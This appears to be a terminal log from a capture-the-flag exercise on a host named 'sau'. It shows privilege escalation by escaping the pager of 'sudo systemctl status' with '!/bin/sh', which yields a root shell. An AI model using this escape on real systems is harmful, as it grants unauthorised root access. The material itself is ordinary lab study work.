 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!//bbiinn//sshh!/bin/sh
# whoami
whoami
root
# hostname
hostname
sau